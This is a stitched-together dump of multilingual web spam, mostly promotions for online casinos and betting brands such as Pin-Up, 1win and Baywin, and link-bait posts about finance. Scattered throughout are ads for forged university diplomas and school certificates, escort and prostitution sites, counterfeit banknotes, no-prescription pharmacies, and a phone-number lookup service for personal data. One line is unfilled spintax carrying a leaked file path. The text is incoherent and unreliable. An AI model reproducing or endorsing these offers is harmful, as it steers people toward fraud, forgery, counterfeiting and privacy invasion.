A PinUp experience is defined by its retro-themed design elements, reminiscent of the glamorous aesthetic of the 1950s and 1960s. From the moment patrons step through the doors, they are transported to a bygone era of elegance and sophistication. Vintage posters, neon signage, and classic pin-up artwork adorn the walls, creating a visually striking atmosphere that evokes nostalgia and excitement in equal measure. Staff members, dressed in retro uniforms reminiscent of the era, further enhance the immersive experience, adding to the overall ambiance of the casino floor.
Gaming Options:
While the decor may be retro, the gaming options at Casino PinUp are anything but outdated. These establishments offer a diverse selection of modern gaming experiences, including traditional table games like blackjack, roulette, and poker, as well as a wide variety of slot machines and electronic gaming terminals. Patrons can try their luck on classic three-reel slots or explore the latest video slot titles, featuring immersive graphics, dynamic soundtracks, and innovative bonus features. With options to suit every taste and budget, Pin-Up Casinos provide a gaming experience that appeals to both seasoned gamblers and casual players alike.
Popular Games:
Among the many games available at Casino Pin-Up, two titles stand out as particular favorites among patrons: Sweet Bananza and Aviator. Sweet Bananza is a colorful and vibrant slot game that invites players to indulge their sweet tooth while chasing big wins. With its cheerful design, catchy soundtrack, and rewarding gameplay mechanics, Sweet Bananza has quickly become a staple of the Pin-Up Casino experience, attracting players of all ages and skill levels. Aviator, on the other hand, offers a high-flying adventure set against the backdrop of the golden age of aviation. Players can pilot their own aircraft, complete daring missions, and unlock exciting rewards as they soar through the skies in search of fortune and glory.
Impact on the Gambling Industry:
Pin up Casino like – https://lilypadcatlounge.ca/ have had a significant impact on the Canadian gambling industry, attracting new audiences and revitalizing interest in casino gaming. Their unique blend of retro charm and modern amenities has helped differentiate them from traditional casino establishments, offering patrons an alternative gaming experience that stands out in a crowded market. By appealing to a diverse range of players, from nostalgic enthusiasts to thrill-seeking millennials, Casino Pin-Up Canada have contributed to the overall growth and diversification of the Canadian gambling scene.
PinUp represent a refreshing departure from the typical casino experience, offering patrons a unique blend of retro charm and modern gaming excitement. With their stylish decor, engaging atmosphere, and diverse selection of games, these establishments have quickly become popular destinations for players seeking a memorable gaming experience. As they continue to expand and evolve, Pin-Up Casinos are poised to play an increasingly prominent role in the Canadian gambling industry, attracting new audiences, driving innovation, and shaping the future of casino gaming in cities across the country.
Проведем осмотр, выявим очаги заражения и выполним точечную обработку: дезинфекция от клопов санкт петербург
Я извиняюсь, но, по-моему, Вы не правы. Давайте обсудим. Пишите мне в PM, поговорим.
Participate: The http://www.rodaro-vico.org/2025/02/19/bc-game-casino-play-a-comprehensive-guide-to/ that is regardless of time, always in formation. BC Game has introduced a specialized application designed for amateurs.
Как не сдаться https://sindikat-balance.ru при изучении финансов.
https://asyrafreload.com/cara-transaksi-produk-tbo/ Практическое применение бизнеса.
Трубонарезные станки Оборудование для сжатия воздуха,Металлические лазерные резаки,Деревообрабатывающие станки для столярных работ,Фрезерные станки с ЧПУ для обработки древесины,Станки для гибки листового металла,Гидравлические прессы для гибки листового металла,Сварка с использованием лазера,Фрезерные устройства для обработки дерева,Станки для строгания по толщине,Четырехсторонние строгальные станки,Станки для шлифовки деревянных поверхностей,Ленточнопильные агрегаты для распиловки древесины,Фуговальные устройства для выравнивания поверхностей,Токарные устройства для обработки древесины,Станки для рельефного шлифования,Калибровально-шлифовальные установки
Всем привет! Подскажите, https://tlk-kzn.ru где посмотреть информацию о финансах?
Dokumenty kolekcjonerskie to niezwykle ciekawy obszar dla milosników historii i kultury materialnej. Obejmuje szeroki zakres artefaktów, takich jak stare paszporty, dowody osobiste, prawa jazdy, bilety czy legitymacje. Kolekcjonowanie takich dokumentów moze byc pasjonujacym hobby, pozwalajacym na zglebianie historii i obyczajów róznych epok. Jednakze, ze wzgledu na swój charakter, dokumenty te budza równiez pewne kontrowersje, szczególnie w kontekscie ich ewentualnego wykorzystania w sposób niezgodny z prawem.
Historia dokumentów kolekcjonerskich
Kolekcjonowanie dokumentów ma swoje korzenie w XIX wieku, kiedy to zainteresowanie historia i archeologia zaczelo rosnac wsród zamozniejszych warstw spolecznych. Z czasem, obok starozytnych rekopisów i ksiazek, pojawilo sie równiez zainteresowanie dokumentami o bardziej wspólczesnym charakterze, takimi jak bilety z wydarzen kulturalnych, legitymacje czy inne przedmioty zwiazane z codziennym zyciem.
W XX wieku, zwlaszcza po I wojnie swiatowej, dokumenty takie jak paszporty czy dowody osobiste zaczely byc postrzegane jako cenne pamiatki rodzinne, a takze interesujace obiekty dla kolekcjonerów. Ich wartosc wynikala nie tylko z ich rzadkosci, ale takze z kontekstu historycznego, w jakim powstaly i byly uzywane.
Wartosc dokumentów kolekcjonerskich
Wartosc dokumentów kolekcjonerskich zalezy od wielu czynników, takich jak ich stan, wiek, rzadkosc oraz historyczne znaczenie. Na przyklad, paszport z okresu miedzywojennego nalezacy do znanej postaci historycznej moze osiagnac na aukcjach wysoka cene. Z kolei bilety z waznych wydarzen sportowych czy koncertów moga byc poszukiwane przez kolekcjonerów z calego swiata.
Wartosc dokumentów czesto wzrasta, gdy sa one zwiazane z waznymi momentami w historii, takimi jak wojny, rewolucje, czy zmiany polityczne. Na przyklad, dokumenty z czasów PRL-u, takie jak legitymacje partyjne czy przepustki graniczne, moga byc szczególnie cenione przez kolekcjonerów zainteresowanych historia Polski.
czytaj dalej
https://dyplomik.com/pl/
Привет всем мужчинам из Сочи! У нас отличная новость для вас: в вашем городе открыли новый сайт для досуга с девушками 18+. Это место, где вы сможете найти увлекательные знакомства и незабываемые моменты общения с прекрасными представителями противоположного пола https://individualki-sochi.life/
Мы изготавливаем дипломы любой профессии по невысоким тарифам. Стоимость может зависеть от конкретной специальности, года получения и образовательного учреждения. Стараемся поддерживать для покупателей адекватную политику цен. Важно, чтобы дипломы были доступны для большого количества граждан. купил аттестат за 11 класс отзывы
https://www.rizviaparty.com/volume-20142015/rizvia-party-album-2014/ Как избежать проблем с бизнесом?
Что нового в https://finformula24.ru финансах?
bosh sahifa sahifa http://wiki.die-karte-bitte.de/index.php/Mostbet_Casino_Shifrlangan:_Your_Guide_To_Virtual_Casino_Blissmashhur bo’lajak voqealar va turlar sport, mostbet Casino, o’sha paytda haqida ma’lumot bilan to’ldirilgan. qolgan katalog turli bo’limlar Internet qimor uyi o’rtasida bo’linadi.
Неважно, какая модель смартфона у тебя — на ggamods.ru все моды работают стабильно на всех устройствах. Мы обеспечиваем совместимость всех модов с разными моделями Android-смартфонов. Скачивай и играй без проблем!
Где заказать диплом специалиста?
Мы предлагаем документы об окончании любых университетов России. Документы производят на настоящих бланках государственного образца. gofleeks.com/read-blog/11594_skolko-stoit-attestat-ob-okonchanii-9-klassov.html
В Адлере появился лучший сайт для секс знакомств с девушками, и теперь твои мечты могут стать реальностью. На нашем портале ты найдешь множество анкет симпатичных дам, готовых к флирту и страстным встречам. Открой для себя новые возможности и наслаждайся общением: шлюхи адлер
Хочу понять в финансах. Что посоветуете? https://vashglbuh.ru
my sources acheter des billets contrefaits
Как https://gistrade.ru вам этот ресурс о финансах?
дренажная система дренажная система .
срочная доставка алкоголя на дом москва срочная доставка алкоголя на дом москва .
дренаж участка ленинградская область цена дренаж участка ленинградская область цена .
Glory Casino – sites.google.com
5 главных ошибок при работе с финансами: https://ati-invest.ru
Prostat x?rc?ngin? qars? hans? qidalar istifad? edilm?lidir? https://x.com/Fariz418740/status/1902037337590108612
кайт хургада
https://czifron.ru Как преуспеть в финансах?
Рейтинг топ-20 лучших компаний по ремонту квартир в 2025 году с ценами под ключ, хорошей репутацией, отзывами, сайтами качественный ремонт квартир отзывы
дистанционное обучение Переподготовка и повышение квалификации: инвестиции в профессиональный рост. В современном динамичном мире потребность в непрерывном обучении становится ключевым фактором успеха. Профессиональная переподготовка и курсы повышения квалификации – это эффективные инструменты для адаптации к меняющимся требованиям рынка труда и расширения профессиональных горизонтов. Если вы стремитесь к карьерному росту, желаете освоить новую специальность или углубить свои знания в уже имеющейся, курсы переподготовки предоставят вам необходимые компетенции. В ряде случаев возникает необходимость подтверждения квалификации. В таких ситуациях возможно купить удостоверение, соответствующее пройденному обучению. Особое внимание уделяется обучению в сферах, требующих повышенной безопасности. Обучение работе на высоте и безопасным работам на высоте, а также обучение по пожарной безопасности являются критически важными для обеспечения безопасности на рабочем месте. Для тех, кто ценит свое время и предпочитает гибкий график, курсы повышения квалификации дистанционно предоставляют возможность обучения в удобном формате. Обучение по профессиям охватывает широкий спектр специальностей, позволяя каждому найти подходящую программу.
Het Plinko spel is een van de meest populaire gokspellen die de laatste tijd beschikbaar zijn gekomen op het internet. Deze game, geinspireerd door de beroemde tv-serie, heeft zich doorontwikkeld naar de hedendaagse casinospellen.
In deze tekst bespreken we alles wat je moet begrijpen over de Plinko game, van de basiswetten van het spel tot hoe je met echt geld kunt spelen en de beste tips voor het winnen.
Web: https://toppassports.com/plinko-uitdagingen-en-winsten-in-online-casino-spellen/
Het casinospel Plinko is een simpel maar boeiend casinospel wat vaak wordt gezien als de tv-show ‘The Price Is Right’. Het spel bestaat uit een rechtopstaand bord met een aantal uitstekende pinnen waar een speelbal van bovenaf doorheen valt naar beneden. De bal kaatst van de pinnen en landt in een van de vakken aan de onderkant, die elk een bepaald winstbedrag tonen. De hoogte van het bedrag is afhankelijk van de bal terechtkomt. Dit betekent dat het een random spel is, waarbij spelers niet precies kunnen voorspellen waar de bal zal vallen.
Hoewel de principe van het spel eenvoudig lijken, maakt de het spel gebaseerd op kans het geinteresseerd en afwisselend. Dit is een van de aspecten waarom Plinko met succes is gepopulariseerd. Het wordt vaak aangeboden als een online versie van het spel in verschillende online casino’s, waar spelers de mogelijkheid hebben om echt geld te verdienen door te gokken op de uitkomst van hun Plinko ballen.
Wanneer je een Plinko casino game speelt, lijkt het spel meestal hetzelfde als de bekende tv-versie. De grote verschillen liggen in hoe je kans hebt om te wedden en het feit dat je met echt geld inzetbaar is. In plaats van voor prijswinst zoals in de showuitzending, kun je in een online casino echte inzetten plaatsen. De prijswinsten worden bepaald door het doelvak waarin de bal valt wordt uitgerekend.
Je mag je eigen inzetten kiezen, en afhankelijk van hun inzet kunnen de beloningen verschillen. De Plinko spel op het internet wordt vaak op een makkelijke manier aangeboden, wat het voor spelnovieten makkelijker maakt om het spel te begrijpen. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiele apparaat, zelfs zonder online te hoeven zijn. Dit verhoogt de vrijheid en maakt het spel toegankelijker.
Какой бесподобный топик
Adaptive design automatically adapts to various dimensions monitor, what allows https://thoughtcenter.site/the-allure-and-legitimacy-of-legit-bc-game/ to work equally on desktop gadgets and portable devices, without requiring a separate application.
Финансы для компаний: https://tandem585.ru
Заказать диплом института по доступной цене можно, обратившись к надежной специализированной фирме. Мы предлагаем документы об окончании любых университетов РФ. Купить диплом любого университета– diploma-groups24.ru/kupit-diplom-v-gorode/irkutsk.html
Я Вам очень обязан.
для сравнения: в 2021-м доля defi-атак в финансовом исчислении равнялась 73,3%. Отмечается, что злоумышленники особенно часто атакуют межсетевые мостовые системы – службы, http://yarra.co.jp/archives/1227 которые позволяют пользователям переносить свою криптовалюту с одного блокчейна на другой.
полный ФУФЁЛ!!!
Авторитетное мнение о финансах: https://chastnyj-investor.ru
Игровые автоматы на деньги играть игровые автоматы слоты с бонусами
нью ретро казино
Pin-Up казино – Жоғары ұтыс ықтималдығы және керемет тәжірибе Pin-Up платформасы – бұл тек ойын ғана емес, бұл сенімділік, жылдам төлемдер және керемет тәжірибе. Pin-Up платформасы Қазақстанда көптеген сүйікті ойыншылардың таңдауы.
Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up платформасының интерфейсі өте қарапайым және интуитивті.
Жоғарғы мәзірде негізгі бөлімдер: ойындар, тіркелу, төлемдер, қолдау қызметі және акциялар айқын орналасқан.
https://3d-maps.kz/en_place_451-dekoratsiya-srednevekovoy-kreposti-na-rile
Pin-Up платформасында рулетка, покер, бинго және басқа да көптеген классикалық ойындар бар. Бұл платформаның басты артықшылығы – әлемдік провайдерлерден келген ойындар: Microgaming, NetEnt, Play’n GO сияқты компаниялар. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
Что лучше выбрать в финансах? https://lombardngs.ru
Ищу реальные кейсы по финансам. https://pfclub.ru
https://travlya-tarakanov-msk.ru/
Возможно ли получать тысячи манатов в месяц в соцсетях в Азербайджане?
https://pin.it/1OLQiA9c2
Сотрудник автозаправки посоветовал исторические материалы. Организация похорон прошла без проблем. Спасибо за профессионализм.
С чего начать https://kpkmatkap.ru финансов?
Лучшие инструменты для работы с финансами: https://akcept-garant.ru
История внедрения финансов https://kpk-novydom.ru в компании.
Since the admin of this web site is working, no question very shortly it will be famous, due to its feature contents.
снятие ломки цена
Пример из https://vp-finance.ru практики: Финансы.
Новые подходы в финансах: https://center-torgov.ru
Вы ошибаетесь. Могу отстоять свою позицию. Пишите мне в PM, обсудим.
Football always is the good choice for sports betting in https://www.tcihotel.com/exploring-bc-game-betting-a-comprehensive-guide/. virtual sports is a legal industry in which players are considered professional athletes and receive an appropriate salary when they achieve success.
Bay Win, dijital bahis dunyas?nda populer olan bir uygulamad?r. Bahisseverlere sundugu cesitli oyun secenekleri, kolay giris olanaklar? ve guvenilir hizmet anlay?s? ile sektorde fark yaratmaktad?r.
Bilhassa da Baywin giris bilgileri ve en yeni giris adresi, bahiscilerin ilgili sorular aras?nda yer bulunmaktad?r.
Baywin’in Temel Ozellikleri
BayWin, cevrimici bahis ve casino oyunlar? alan?nda is yapan bir markad?r. futbol bahisleri, casino oyunlar?, dijital oyunlar gibi genis bir oyun yelpazesine sahiptir.
Platformun en onemli ozelliklerinden biri, kullan?c?lar?na yuksek oranlar sunmas?d?r. Ayr?ca, kolay ve h?zl? odeme yontemleri, kullan?c? memnuniyetini art?r?r.
Baywin Giris Yontemleri
Web: https://latestghana.com/1win-ofitsialnyy-sayt-bukmekerskoy-kontory/
Baywin markas?n?n erisim engellemelerinden etkilenmemesi mumkun degildir, bununla birlikte engellemeler oldugunda Baywin ekibi cozumler sunmaktad?r.
Adres engeli olustugunda, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Bu cozumle, yeni giris URL’si uzerinden platforma erisim saglamak mumkundur.
Yeni adrese erisim saglamak amac?yla cesitli yollar kullan?labilir. Mobil cihazlar, tas?nabilir cihazlar ve desktop cihazlar uzerinden Baywin’e giris yap?labilir. Baywin’in her yerden erisilebilirligini art?r?r.
Купить документ о получении высшего образования вы сможете в нашем сервисе. diplomc-v-ufe.ru/kupit-diplom-vladivostok-4
Эксклюзивное интервью с экспертом по финасам: https://gym-credit.ru
Может кто знает ориентируется в финансах? Где искать? https://lombard-bis.ru
5 https://kapital-c.ru главных ошибок при работе с финансами.
Как не сдаться при изучении финасов: https://fin-abc.ru
Casinoin Casino Casinoin Casino .
Особенности реализации финансов: https://finiko-dv.ru
Pragmatic Play’in sundugu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krall?g?na ad?m atma f?rsat? sunar. Gates of Olympus demo oyna secenegi ile stratejinizi olusturmadan once deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile eglencenin ve kazanc?n kap?lar?n? aralay?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun tum ayr?nt?lar?n? demo modu sayesinde ogrenebilirsiniz.
Bu sayede, gates of olympus oyna karar?n? vermeden once tum detaylar? ogrenebilirsiniz.
Unutmay?n, oyunun demo versiyonu, strateji olusturmak icin harika bir aract?r.
Gates of Olympus ile efsanevi kazanc f?rsatlar?n? degerlendirin! Zeus’un y?ld?r?mlar?yla kazanma sans?n? yakalay?n!
Link: https://upayewala.com/gates-of-olympus-slot-turkiyede-populer-oyunun-demo-surumunu-kesfedin/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara geleneksel slot mekaniklerini yeniden tan?mlayan bir oyun deneyimi sunar. Gates of Olympus oyna demo versiyonu ile tum detaylar?n? ogrenerek gercek oyuna haz?r hale gelebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun tum inceliklerini kesfedebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun kurallar?n? ve ozelliklerini detayl?ca ogrenebilirsiniz.
узнать nova маркетплейс
Читал прогнозы, что Финансы будет главным трендом. Возражения? https://finansovoereshenie.ru
Где смотреть https://stopkredit-vladivostok.ru актуальные данные о финансах?
my blog acheter de faux euros
online pharmacy no prescription
Top Online Casinos mit Bonus Crab – unsere auswahl steht bereit. Entdecke fulda online die besten plattformen, um maximale gewinne und unvergleichliche unterhaltung in einer sicheren und faszinierenden umgebung zu genie?en.
Исследование финансов: https://rostpension-partner.ru
Частенько бонусные коды раздаются и во время значимых событий. Вся актуальная информация публикуется на канале в Telegram и её можно найти на тематических ресурсах, посвящённых беттингу мостбет казино зеркало
Пошаговая инструкция по финансам: https://kpk-ruscapital.ru
Я согласен со всем выше сказанным.
4. Complete {interior|design|decoration} {your|your} bet by {clicking|clicking on} {the “bet” button|icon. I couldn’t count the number of #file_linksC:\Users\Admin\Desktop\file\gsa+en+PBN10kbc-casino-mirror.comIVIndexURLBB.txt”,1,N] through it.
Для максимально быстрого продвижения по карьере понадобится наличие диплома института. Быстро заказать диплом об образовании у надежной фирмы: poluchidiplom.com/kupit-diplom-v-kaliningrade-5/
дренажная система участка под ключ дренажная система участка под ключ .
贏家娛樂城
shu maqsadda https://www.massagezetels.net/2020/04/21/hallo-wereld/-da mavjud arxiv “live”. Saytga tashlashmostbet-93 mamlakatdan tashrif buyuruvchilar bilan ishlaydigan O’zbekistondagi mashhur bukmeker kompaniya.
Профессионалы рекомендуют эти ресурсы по финансам: https://prostolombard.ru
Где тренироваться финансам? https://finansist-spb.ru.
Мы готовы предложить дипломы психологов, юристов, экономистов и любых других профессий по выгодным тарифам. Преимущества покупки документов в нашей компании
Вы приобретаете диплом в надежной и проверенной компании. Это решение позволит сэкономить не только массу денежных средств, но и время.
На этом преимущества не заканчиваются, их намного больше:
• Документы изготавливаются на настоящих бланках с мокрыми печатями и подписями;
• Предлагаем дипломы любых высших учебных заведений РФ;
• Цена во много раз меньше той, которую потребовалось бы заплатить за обучение в ВУЗе;
• Доставка в любые регионы Российской Федерации.
Приобрести диплом университета– http://tricityfriends.com/read-blog/32614/ – tricityfriends.com/read-blog/32614
Do you have a spam issue on this website; I also am a blogger, and I was wondering your situation; many of us have developed some nice methods and we are looking to swap strategies with other folks, be sure to shoot me an email if interested.
Лечение подросткового алкоголизма в Самаре – профилактика алкогольной зависимости у ребенка
Где заказать диплом по актуальной специальности?
Полученный диплом с приложением отвечает стандартам Министерства образования и науки Российской Федерации, неотличим от оригинала – даже со специально предназначенным оборудованием. Не откладывайте свои мечты и цели на несколько лет, реализуйте их с нашей помощью – отправляйте заявку на диплом сегодня! Диплом о высшем образовании – запросто! diplomus-spb.ru/attestat-11-klass-kupit-5/
Купить документ о получении высшего образования вы имеете возможность у нас в столице. Мы предлагаем документы об окончании любых университетов РФ. Вы сможете получить необходимый диплом по любым специальностям, включая документы СССР. Даем 100% гарантию, что при проверке документов работодателем, каких-либо подозрений не появится. bogatbeden.listbb.ru/viewtopic.php?f=3&t=1677
Один Вин — Проверенное интернет-казино и ставочная платформа с уникальными условиями для любителей азартных игр
В экосистеме цифровых казино и ставок в спорте ключевое значение имеет не только качество предоставляемых услуг, но и надежность оператора. С гарантированной лицензией, которая гарантирует безопасность, 1вин выступает одним из главных представителей в мире онлайн-гемблинга. Сервис стремится к создание благоприятных условий, улучшая функционал, чтобы гарантировать пользователям захватывающий игровой процесс.
Приветственный бонус: Щедрый бонус для клиентов
Для новичков на платформе 1win доступен щедрый приветственный бонус, который стимулирует успешное начало. Это подарок является одним из заметных на в мире онлайн-гемблинга, так как позволяет игрокам новым участникам моментально воспользоваться бонусом, получив дополнительные ресурсы для ставок. Простая регистрация и внесение депозита обеспечивают получение бонуса, что делает его воспользование комфортным.
Live-ставки: Множество матчей онлайн с широким выбором
В пространстве спортивных ставок одним из ключевых элементов является быстрота реакции и возможность реагировать на изменения в реальном времени. 1win приглашает множество спортивных событий, доступных в формате ставок на события в реальном времени. Мы гарантируем доступ к крупнейшим чемпионатам и играм, будь то хоккей.
Наш сайт: http://agrotnk.kz/en/press-tsentr/forum/index.php?PAGE_NAME=profile_view&UID=59735&PAG=
Лайв-ставки обеспечивают шанс мгновенно реагировать на изменения, что делает процесс более захватывающим, но и серьёзным испытанием навыков. Благодаря аналитическим данным платформы, пользователи могут принимать более обоснованные решения, улучшая тактику игры. Каждое событие представлено с комментариями, что позволяет лучше анализировать предсказывать результат с уверенностью.
Игровые автоматы: Бесплатная версия и максимум возможностей над процессом игры
Существенное преимущество онлайн-казино 1-вин — это доступность бесплатных игр игровых автоматов, что предоставляет игрокам попробовать игровые автоматы без необходимости тратить реальные деньги. Это особенно полезно для новых игроков, которые ещё не изучили функционал или механикой слотов, а также для опытных пользователей, которые хотят найти новые стратегии или новые способы игры.
Каждый автомат произведён крупнейшими провайдерами, такими как Yggdrasil, что гарантирует высочайшее качество графики, звуковые эффекты и динамику игр. Благодаря такому подходу, пользователи могут выбирать слоты, которые удовлетворяют запросы игроков, от классических игровых автоматов до современных игровых автоматов и дополнительными игровыми функциями.
https://onegokredit.ru Современные методы по финансам.
Заказ документа о высшем образовании через проверенную и надежную фирму дарит много достоинств. Данное решение позволяет сберечь время и существенные денежные средства. Тем не менее, только на этом выгоды не ограничиваются, преимуществ гораздо больше.Мы готовы предложить дипломы любых профессий. Дипломы производят на оригинальных бланках государственного образца. Доступная стоимость по сравнению с огромными затратами на обучение и проживание в чужом городе. Приобретение диплома об образовании из российского ВУЗа станет мудрым шагом.
Приобрести диплом о высшем образовании: damdiplomisa.com/kupit-attestati-9-klass-bistro-i-nadezhno/
Смешные случаи в финансах: https://ravoskhod.ru.
Все говорят о новом фильме, но если вам не хочется его смотреть, то прочитайте краткое описание на портале fankino.ru, чтобы быть в курсе. На ресурсе много интересного для себя и нового отыщите. Мы собрали для вас смс поздравления, красивые картинки, народные приметы. Ищете знахарь сериал 2017 2021? Fankino.ru – ресурс с интуитивно понятным интерфейсом. Тут размещаем актуальные ответы и вопросы. Вы сможете узнать, где на Крещение есть возможность покупаться. Найдете на умение и способность любить тест. Также вас ждут увлекательные головоломки. Уверены, что вам понравится у нас!
Какие https://galactic-pro.ru изменения в финансах?
Rejoignez notre casino en ligne des aujourd’hui et tirez avantage d’un Bonus exclusif de 100% ! Avec un acces simplifie et un acces securise, vous etes a deux clics de l’excitation. N’oubliez pas d’utiliser votre offre promotionnelle pour booster votre experience. Consultez les temoignages pour decouvrir pourquoi tant de joueurs nous font confiance . Ouvrez une session facilement avec notre acces instantane et explorez un monde de divertissement avec Casinozer gg . Envie de tenter votre chance ? Lancez-vous avec le meilleur du gaming !
Essayez des aujourd’hui notre plateforme de jeu et obtenez d’un bonus de premier depot double pour augmenter vos gains. Que vous soyez un debutant ou experimente , ce bonus est concu pour vous offrir une aventure immersive . Profitez de nos deals du moment grace a un bon de reduction . Utilisez notre casinozer app pour acceder a vos jeux favoris, tout le temps. Lancez-vous , connectez-vous simplement via casinozer se connecter et accedez a un espace gaming captivant. Consultez egalement les temoignages des joueurs pour voir ce que les autres disent de nous .
Creez votre compte sur notre plateforme.
Utilisez votre code promo casinozer pour augmenter vos recompenses. Recuperez votre recompense et commencez a jouer immediatement . Avec casinozer gg , vous etes assure de passer un moment inoubliable. Inscrivez-vous des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://boersenclub-ingolstadt.de/?p=34171
Essayez une experience de jeu exceptionnelle avec Casinozer France . Que vous soyez un passionne de slots , de strategie ou de roulette , notre plateforme propose une large selection de jeux en ligne pour tous les gouts . Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un Code Promo Casinozer . Grace a nos offres regulieres , vous beneficiez de recompenses exclusives. Pour une accessibilite sans faille , essayez l’App Casinozer et amusez-vous en deplacement , tout le temps. Les retours d’experience prouvent la qualite de cette site de jeu . Connectez-vous facilement avec notre systeme securise et decouvrez un monde captivant. Essayez notre casino des aujourd’hui et profitez du meilleur du gaming .
Какие платформы использовать для финансов? https://pegascapital.ru
Если у вас нет жилья, но вы хотите жить и работать в Питере — мы поможем https://piter-rege-178.ru/vremennaya-registratsiya/
Смешные случаи в финансах: https://lombardchernozemie.ru
online drug store
Приветствую. Подскажите, где найти информацию о финансах? https://vis-invest.ru
Ошибки новичков в финансах: https://kpkdoverierm.ru.
Блестяще
And service center , ready to assist with very different problems , https://rentadumput.com/the-world-of-online-gaming-an-exploration-of-bc/ allows them feel confident .
посетить веб-сайт nova маркетплейс
С чего начать финансов? https://zmd-region.ru
топ онлайн казино
Секретные методы https://buildrich.ru финансов.
Что такое такелаж и где его применяют? Такелаж для меня всегда был чем-то загадочным, пока я не увидел его в действии. Это не просто инструменты или техника, а целая система, которая позволяет перемещать объекты, казалось бы, неподъемные. Например, на одном из складов я наблюдал, как такелажники аккуратно перемещали контейнеры с дорогостоящим оборудованием. Каждый шаг был продуман, а оборудование работало как часы. Такелаж применяют везде: от строительства до искусства. Представьте, как нужно аккуратно переместить статую или установить сцену для концерта. Это не просто работа, а настоящее искусство, которое требует опыта, знаний и внимания к деталям.
Не могу сейчас поучаствовать в обсуждении – очень занят. Но вернусь – обязательно напишу что я думаю.
Це додаткова річ, яка може бути надана абсолютно безкоштовно і допоможе вам впевненість в тим, що, http://timmsonn.de/email_email-12-1/ що наданий товар здатний до експлуатації відразу після отримання.
Pin Up Казино Онлайн в Казахстане – это казино с хорошей репутацией для фанатов ставок и игр. Здесь предоставляются отличные условия для развлечений и крупных выигрышей. Если вас интересует надёжное казино, то Pin Up Казино создано для вас.
Преимущества Pin Up Casino
Широкий выбор игр. Пользователям доступен более 2000 слотов и игр, игр с реальными дилерами. В каталоге игр представлены знаменитые игровые студии, включая Play’n GO и ещё много других. Это значит, что каждая игра будет на высшем уровне, адаптированные для всех устройств.
Разнообразные бонусы для игроков. Новым пользователям доступны фриспины и бонусы, которые помогут начать игру с хорошим стартом. Кроме приветственных бонусов, доступны кэшбэки, кэшбэки и фриспины для лояльных игроков, что даёт возможность выиграть ещё больше.
Наш сайт: http://oapr.edu.kz/31/?page_id=910
Честность и безопасность. Pin Up Казино использует современные технологии для защиты данных пользователей, чтобы обезопасить вашу игру. Казино работает по лицензии гарантирует честные выплаты и оперативные выплаты призов.
Доступность на всех устройствах. Платформа казино прекрасно работает на смартфонах, что даёт возможность играть в любые игры в любом удобном месте. Вы можете скачать мобильное приложение или просто запустить игры через браузер.
Обслуживание клиентов. В случае возникновения вопросов, служба поддержки Pin Up Казино всегда готова помочь. Вы можете связаться с операторами через чат и email, и операторы ответят в кратчайшие сроки на русском или казахском языке.
戰神賽特
「戰神賽特」— 2025年最火爆的老虎機,等你來挑戰!
如果你正在尋找一款高賠率、刺激又充滿神秘感的老虎機遊戲,那麼「戰神賽特」絕對是你的最佳選擇!這款由RG電子精心打造的遊戲,以古埃及戰神賽特為主題,結合精美畫面與震撼音效,帶你進入神秘的沙漠世界,感受無與倫比的刺激體驗。
為何玩家瘋狂愛上戰神賽特?
超狂賠率 51,000 倍:一轉瞬間,財富翻倍不是夢
高RTP達96.89%:更高勝率,更多機會贏得大獎
獨特遊戲機制:掉落消除+獎金購買,玩法多樣更刺激
極致視聽享受:古埃及風格設計+震撼音效,讓你完全沉浸其中
無論你是老虎機高手還是新手玩家,「戰神賽特」都能帶給你前所未有的遊戲體驗!快來挑戰戰神,贏取屬於你的豐厚獎勵!
Прошу прощения, что вмешался… Но мне очень близка эта тема. Могу помочь с ответом. Пишите в PM.
Оплата ресурса по смете и получение доступа и https://alianzaprosing.com/por-que-se-utilizan-redes-de-seguridad-en-los-proyectos-de-construccion/ видео-курсов. Зачастую заказчики не представляют, в каком месте купить порносайт с ключ, который бы решал их определенные цели.
Что https://czifronpay.ru лучше выбрать в финансах?
обзор онлайн казино
Узнать все о человеке по номеру телефона или данные по номеру телефона за 2 минуты.
Проверка Граждан РФ по открытым базам данных: МВД, ФМС, ФНС, ФССП, ГИС ГМП, ФНП, ЕФРСБ, ГИБДД и других государственных органов.
Сервис работает со всеми официальными государственными базами данных, открытыми источниками, реестрами и архивами, и предоставляет информацию в режиме «реального времени» и «как есть».
Информация в отчете является актуальной на дату запроса.
Преодоление трудностей при изучении https://tsb-broker.ru финансов.
Пошаговая инструкция https://ik-rodina.ru по финансам.
Современные веб-приложения требуют не только красивого интерфейса, но и надежного, масштабируемого backend-а. Именно он отвечает за хранение данных, бизнес-логику https://shkolnie.ru/top-20-onlayn-kursov-po-react-js/
Excellent, what a website it is! This blog gives valuable information to us, keep it up.
флайбордисты
The Convenience of Playing Aviator Online
One of the primary drivers behind the Aviator game’s popularity is its ease of access. The online Aviator game is available on different systems, allowing players to play it from the comfort of their homes. Whether you’re playing on a computer, your mobile device, or a larger screen, the Aviator official website delivers a smooth betting adventure. For players in India, the Aviator India game has become hugely popular due to its easy-to-understand mechanics and potential for significant payouts. The user-friendly setup makes it effortless for newcomers to learn, while experienced players can enhance their gameplay to increase success rates.
Link: https://altyn-orda.kz/v-dumk-rasskazali-v-kakix-sluchayax-zhenshhina-mozhet-brosit-muzha/
Why Downloading the Aviator Game is Worth It
